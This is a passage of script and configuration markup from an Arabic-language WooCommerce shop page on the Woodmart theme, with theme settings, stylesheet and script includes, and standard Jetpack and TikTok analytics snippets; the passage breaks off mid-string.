var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a46fcc869b","wishlist_fragments_nonce":"02fcfd5def","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"e9585c69ed","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"39145","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "39145" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '6976816f99974_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 